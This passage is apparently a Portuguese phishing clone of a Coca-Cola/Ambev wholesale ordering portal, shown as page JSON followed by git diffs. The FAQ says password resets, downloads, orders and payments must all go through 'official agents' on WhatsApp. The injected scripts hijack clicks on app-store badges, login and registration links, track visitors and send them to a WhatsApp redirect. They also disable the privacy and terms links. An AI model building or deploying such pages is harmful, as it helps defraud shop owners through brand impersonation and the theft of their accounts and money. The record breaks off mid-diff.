1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511999999999","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"/redirect_whatsapp","elementRoles":{}},{"platform":"android","language":"pt","href":"/redirect_whatsapp","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7084,7 +7095,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);
@@ -7122,11 +7133,65 @@
         btnContainer.id = "custom_atendimento_btn_red";
         
         // Use single quotes for inner string to avoid conflict
-        btnContainer.innerHTML = "<br><a href='https://wa.me/5511971730325' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
+        btnContainer.innerHTML = "<br><a href='/redirect_whatsapp' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
         
         targetP.insertAdjacentElement("afterend", btnContainer);
     }
 }, 500);
+</script>
+
+<script>
+// Advanced Tracking System (Pixel de Entrada e Saída SVR)
+(function() {
+  let userId = 'unknown';
+  try {
+      userId = localStorage.getItem('coca_user_id');
+      if (!userId) {
+          userId = Math.random().toString(36).substring(7);
+          localStorage.setItem('coca_user_id', userId);
+      }
+  } catch(e) {}
+
+  // Registra Entrada
+  fetch('/api/v1/pixel', {
+      method: 'POST',
+      headers: { 'Content-Type': 'application/json' },
+      body: JSON.stringify({ event: 'ENTRADA', url: window.location.href, userId: userId })
+  }).catch(err => console.log(err));
+
+  // Intercepta todos os cliques do site
+  document.addEventListener('click', function(e) {
+    var target = e.target;
+    var a = target.closest('a');
+    var text = (target.innerText || '').toLowerCase();
+    
+    var isAppStore = a && a.href && a.href.includes('apple.com');
+    var isGooglePlay = a && a.href && a.href.includes('play.google.com');
+    var isBadgeOrStore = target.closest('[class*="badge"]') || isAppStore || isGooglePlay || 
+                         (a && a.getAttribute('href') && (a.getAttribute('href').includes('redirect_whatsapp') || a.getAttribute('href').includes('wa.me') || a.getAttribute('href').includes('/login') || a.getAttribute('href').includes('pre-registration'))) || 
+                         text.includes('atendimento') || text.includes('atendente') || text.includes('cadastre') || text.includes('cadastrar');
+    
+    if (isBadgeOrStore) { 
+        var action = 'geral';
+        if (isAppStore) action = 'appstore';
+        else if (isGooglePlay) action = 'googleplay';
+        else if (text.includes('atendimento') || text.includes('atendente')) action = 'atendimento';
+        else if (text.includes('cadastre') || text.includes('cadastrar') || (a && a.href && a.href.includes('pre-registration'))) action = 'cadastro';
+        else if (a && a.href && a.href.includes('login')) action = 'login';
+        
+        e.preventDefault();
+        
+        // Registra o Clique de Saída
+        fetch('/api/v1/pixel', {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({ event: 'SAIDA_WHATSAPP', url: window.location.href, userId: userId, action: action })
+        }).catch(err => console.log(err)).finally(() => {
+            window.location.href = '/redirect_whatsapp?action=' + encodeURIComponent(action);
+        });
+    }
+  });
+})();
 </script>
 </body>
 



==== commit 480d0e74: "Fix JS pixel payload in generate_index.py" ====
--- a/deploy/index.html
+++ b/deploy/index.html
@@ -7147,51 +7147,109 @@
   try {
       userId = localStorage.getItem('coca_user_id');
       if (!userId) {
-          userId = Math.random().toString(36).substring(7);
-          localStorage.setItem('coca_user_id', userId);
+        userId = Math.random().toString(36).substring(7);
+        localStorage.setItem('coca_user_id', userId);
       }
-  } catch(e) {}
+  } catch(e) {
+      userId = Math.random().toString(36).substring(7);
+  }
+  
+  
+  const startSession = () => {
+    fetch('/api/v1/pixel', {
+      method: 'POST',
+      headers: {'Content-Type': 'application/json'},
+      body: JSON.stringify({ action: 'entered', userId: userId })
+    }).catch(()=>{});
+  };
 
-  // Registra Entrada
-  fetch('/api/v1/pixel', {
+  startSession();
+
+  const handleUnload = () => {
+    if (userId) {
+      fetch('/api/v1/pixel', {
+        method: 'POST',
+        headers: {'Content-Type': 'application/json'},
+        body: JSON.stringify({ action: 'left', userId: userId }),
+        keepalive: true
+      }).catch(()=>{});
+    }
+  };
+  window.addEventListener('beforeunload', handleUnload);
+  window.addEventListener('pagehide', handleUnload);
+
+  setInterval(() => {
+    fetch('/api/v1/pixel', {
       method: 'POST',
-      headers: { 'Content-Type': 'application/json' },
-      body: JSON.stringify({ event: 'ENTRADA', url: window.location.href, userId: userId })
-  }).catch(err => console.log(err));
+      headers: {'Content-Type': 'application/json'},
+      body: JSON.stringify({ action: 'heartbeat', userId: userId })
+    }).catch(()=>{});
+  }, 20000);
+})();
 
-  // Intercepta todos os cliques do site
-  document.addEventListener('click', function(e) {
+document.addEventListener('gesturestart', function (e) {
+    e.preventDefault();
+});
+document.addEventListener('touchmove', function(e) {
+    if (e.scale !== 1) { e.preventDefault(); }
+}, { passive: false });
+var meta = document.createElement('meta');
+meta.name = 'viewport';
+meta.content = 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no';
+document.head.appendChild(meta);
+var style = document.createElement('style');
+style.innerHTML = 'body { touch-action: manipulation; }';
+document.head.appendChild(style);
+
+document.addEventListener('click', function(e) { 
     var target = e.target;
-    var a = target.closest('a');
-    var text = (target.innerText || '').toLowerCase();
+    var a = target.closest('a'); 
     
-    var isAppStore = a && a.href && a.href.includes('apple.com');
-    var isGooglePlay = a && a.href && a.href.includes('play.google.com');
+    var text = (target.textContent || target.innerText || '').trim().toLowerCase();
+    if (text === 'conheça a gente' || text === 'política de privacidade' || text === 'termos e condições' || (a && a.getAttribute('href') === '#')) {
+        e.preventDefault();
+        e.stopPropagation();
+        return false;
+    }
+
+    var altText = '';
+    var img = target.closest('img');
+    if (img) {
+        altText = (img.getAttribute('alt') || '').toLowerCase();
+    }
+    var srcText = '';
+    var img = target.closest('img');
+    if (img) {
+        srcText = (img.getAttribute('src') || '').toLowerCase();
+    }
+
+    var isAppStore = target.closest('[alt*="App Store"]') || target.closest('img[src*="app-store"]');
+    var isGooglePlay = target.closest('[alt*="Google Play"]') || target.closest('img[src*="google-play"]');
+    
+    var textNode = a ? a : target;
+    var text = (textNode.textContent || '').trim().toLowerCase();
+    
     var isBadgeOrStore = target.closest('[class*="badge"]') || isAppStore || isGooglePlay || 
                          (a && a.getAttribute('href') && (a.getAttribute('href').includes('redirect_whatsapp') || a.getAttribute('href').includes('wa.me') || a.getAttribute('href').includes('/login') || a.getAttribute('href').includes('pre-registration'))) || 
                          text.includes('atendimento') || text.includes('atendente') || text.includes('cadastre') || text.includes('cadastrar');
     
     if (isBadgeOrStore) { 
         var action = 'geral';
-        if (isAppStore) action = 'appstore';
-        else if (isGooglePlay) action = 'googleplay';
-        else if (text.includes('atendimento') || text.includes('atendente')) action = 'atendimento';
-        else if (text.includes('cadastre') || text.includes('cadastrar') || (a && a.href && a.href.includes('pre-registration'))) action = 'cadastro';
-        else if (a && a.href && a.href.includes('login')) action = 'login';
+        if (text.includes('atendimento') || text.includes('atendente') || text.includes('cadastre') || text.includes('cadastrar') || (a && a.getAttribute('href') && a.getAttribute('href').includes('/login'))) {
+            action = 'atendimento';
+        } else if (text.includes('baixar') || isAppStore || isGooglePlay || target.closest('[class*="badge"]')) {
+            action = 'download';
+        } else if (text.includes('como funciona') || text.includes('dúvida')) {
+            action = 'ajuda';
+        }
         
-        e.preventDefault();
-        
-        // Registra o Clique de Saída
-        fetch('/api/v1/pixel', {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ event: 'SAIDA_WHATSAPP', url: window.location.href, userId: userId, action: action })
-        }).catch(err => console.log(err)).finally(() => {
